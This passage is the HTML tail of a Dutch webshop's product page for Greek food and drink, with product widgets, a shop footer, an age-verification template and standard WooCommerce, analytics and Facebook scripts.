		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/11/Collage-kruiden-mix-Elli.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/11/Collage-kruiden-mix-Elli.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/11/Collage-kruiden-mix-Elli.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/11/Collage-kruiden-mix-Elli.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pakket 3.4 - Kruiden mix - 15 stuks</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/elasion-bio-gold-extra-virgin-olijfolie-5-lit-tin-03/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/07/gold_elasion_canister2-1.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Elasion Gold Extra Virgin Olijfolie 5 lit Tin 0,3%</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;79,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/vaeni-makedonikos-wit/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Vaeni-Makedonikos-wit.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Vaeni-Makedonikos-wit.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Vaeni-Makedonikos-wit.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Vaeni-Makedonikos-wit.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Vaeni-Makedonikos-wit.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Vaeni-Makedonikos-wit.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/02/Vaeni-Makedonikos-wit.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Vaeni Makedonikos wit 0,75 l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/thee-van-titanen-%cf%84%cf%83%ce%b1%ce%b9-%cf%84%cf%89%ce%bd-%cf%84%ce%b9%cf%84%ce%b1%ce%bd%cf%89%ce%bd-40-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?w=808&amp;ssl=1 808w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/09/KR12TR-Griekse-Berg-thee.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Thee van Titanen (melange 7 soorten Griekse thee)  50 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo blauw 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-evzones/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-evzones-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis Evzones</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="1ea5676fe8" /><input type="hidden" name="_wp_http_referer" value="/product/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse delicatessen","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/"}},{"@type":"ListItem","position":3,"item":{"name":"koffie &amp;amp; thee","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-delicatessen\/koffie-thee\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gruppe nescafe frappe hand mixer elektrisch PDH007 rood","@id":"https:\/\/www.degrieksewinkel.nl\/product\/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood\/#product","name":"Gruppe nescafe frappe hand mixer elektrisch PDH007 rood","url":"https:\/\/www.degrieksewinkel.nl\/product\/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood\/","description":"Kenmerken apparaat:\r\nDit apparaat werkt op stroom\r\nTwee snelheden\r\nInnovatieve metalen verbindingsas\r\nInclusief kunststof hoes \/ kleur rood\r\nMateriaal van hoge kwaliteit\r\nOntworpen in Griekenland\r\nVermogen: 30 Watt","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2022\/08\/az_Gruppe_PDH007_RED-3.jpg","sku":230097,"offers":[{"@type":"Offer","price":"16.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/gruppe-frappe-hand-mixer-elektrisch-pdh007-rood\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
